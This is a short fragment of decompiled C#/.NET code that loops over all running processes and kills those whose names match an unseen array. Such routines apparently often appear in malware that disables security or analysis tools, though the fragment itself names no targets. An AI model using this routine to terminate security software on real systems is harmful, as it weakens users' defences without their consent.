 Process[] processes = Process.GetProcesses();
int i = 0;
IL_7E6:
checked
{
while (i < processes.Length)
{
Process process = processes[i];
foreach (string right in array)
{
if (Operators.CompareString(process.ProcessName, right, false) == 0)
{
process.Kill();
IL_7E2:
i++;
goto IL_7E6;
}
}
goto IL_7E2;
}
}